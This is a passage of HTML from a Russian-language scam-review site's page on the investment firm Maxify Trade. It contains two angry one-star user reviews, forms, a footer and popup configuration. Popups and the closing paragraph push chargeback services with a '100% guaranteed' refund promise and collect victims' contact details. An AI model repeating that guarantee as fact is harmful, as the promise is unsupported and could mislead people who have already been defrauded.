<p><span style="font-weight: 400;">В то же время, если вы уже успели стать жертвой мошеннической схемы и лишились инвестированных средств, не опускайте руки. </span><a href="/kontakty/"><span style="font-weight: 400;">Обратитесь за профессиональной консультацией</span></a><span style="font-weight: 400;"> к нашим экспертам, и они приложат все усилия для инициирования процедуры чарджбэка с целью возврата незаконно присвоенных денег. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													2 комментария											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-3181">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Алексей С.</div>
							<div class="date">2 марта, 2024 @ 13:41</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Вложил туда почти все свои накопления &#8211; 85 тысяч рублей! А когда через полгода спросил, когда же я, наконец, начну получать обещанные проценты и дивиденды, эти жулики просто заблокировали мой аккаунт! Гадские обманщики разрушили все мои планы! Я уже подавал на них жалобу в прокуратуру, но пока тишина. Подумываю подключить адвоката. Если есть реальные уголовники в их компании, то они обязательно ответят за свои преступления!!! Ничего, я им ещё устрою&#8230;</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-3180">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Митька_XXX</div>
							<div class="date">5 апреля, 2024 @ 20:13</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Короче втюхивали они мне постоянно какие-то левые векторы для инвестиций, я особо в подробности не вникал. В итоге через 3 месяца когда я начал пытаться вернуть свою долю назад, эти ушлепки мне слились и денег я так и не получил. Ну как так, я ж реально на хавчик и пивасик откладывал, а они меня попросту развели! Думаю теперь подавать на них в суд, если кто знает хорошего юриста в нашем районе &#8211; пишите, ребята. Больше никаких инвестиций, буду работать честно!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/maxify-trade/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='19932' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Maxify Trade</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2024/04/maxify-trade-logo.png",
	"name": "Отзывы о мошеннике Maxify Trade &#8211; обзор инвестиционной компании и проверка на СКАМ",
	"review": [{
										"@type": "Review",
										"author": "Алексей С.",
										"datePublished": "2024-03-02",
										"description": "

Вложил туда почти все свои накопления - 85 тысяч рублей! А когда через полгода спросил, когда же я, наконец, начну получать обещанные проценты и дивиденды, эти жулики просто заблокировали мой аккаунт! Гадские обманщики разрушили все мои планы! Я уже подавал на них жалобу в прокуратуру, но пока тишина. Подумываю подключить адвоката. Если есть реальные уголовники в их компании, то они обязательно ответят за свои преступления!!! Ничего, я им ещё устрою...",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Митька_XXX",
										"datePublished": "2024-04-05",
										"description": "

Короче втюхивали они мне постоянно какие-то левые векторы для инвестиций, я особо в подробности не вникал. В итоге через 3 месяца когда я начал пытаться вернуть свою долю назад, эти ушлепки мне слились и денег я так и не получил. Ну как так, я ж реально на хавчик и пивасик откладывал, а они меня попросту развели! Думаю теперь подавать на них в суд, если кто знает хорошего юриста в нашем районе - пишите, ребята. Больше никаких инвестиций, буду работать честно!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/maxify-trade/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 